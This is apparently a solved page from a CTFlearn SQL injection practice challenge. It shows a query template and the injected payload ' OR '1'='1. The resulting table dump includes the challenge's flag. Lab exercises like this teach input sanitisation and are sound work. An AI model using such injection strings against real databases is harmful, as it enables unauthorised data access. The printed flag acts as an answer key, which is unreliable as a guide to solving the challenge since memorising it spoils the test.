 You know what to do
Input:
Submit
Original Query: SELECT * FROM webfour.webfour where name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour where name = '' OR '1'='1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii